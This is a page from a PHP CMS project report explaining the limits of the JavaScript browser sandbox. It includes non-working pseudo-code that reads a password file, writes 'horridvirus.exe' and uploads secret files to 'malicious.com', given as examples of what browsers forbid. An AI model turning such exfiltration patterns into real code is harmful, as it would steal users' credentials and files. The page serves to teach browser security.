 Content Management System 
(PHP Project) 
1. JavaScript cannot read files from or write them to the file system on the computer. This 
would be a clear security hazard 
17 
2. filesystem.read('/my/password/file'); 
3. filesystem.write('horridvirus.exe'); 
4. JavaScript cannot execute any other programs. This would also be unacceptable 
5. execute('horridvirus.exe') 
6. JavaScript cannot establish any connection to whatever computer, except to download a new 
HTML page or to send mail. This, too, would create unacceptable hazards: 
7. var security_hazard = connection.open('malicious.com'); 
8. security_hazard.upload(filesystem.read('/my/password/file')); 
9. security_hazard.upload(filesystem.read('/ultra_secret/loans.xls')); 
Thus JavaScript simply cannot do such dangerous things. Unfortunately Microsoft has seen fit to add 
some filesystem commands nonetheless, in combination with its ActiveX technology. This means 
that Explorer on Windows is structurally less safe than any other browser. It has some built–in 
protection, but hackers regularly find weaknesses. The firstJavaScript virus I heard of works in such 
a way. 
So JavaScript only works on things that are in HTML pages or part of the browser. You cannot 
influence anything that's not contained by the browser. But even within the browser there are some 
no–go areas. Basically JavaScript wants to protect the privacy of the user by disallowing some 
actions and asking permission for others: 
1. You cannot read out the history of the browser. Thus a malicious site owner cannot write a 
script that finds out where you surfed to recently. 
You can go back or forward in the browsing history, but you cannot find out which page you’ll go 
to. 
 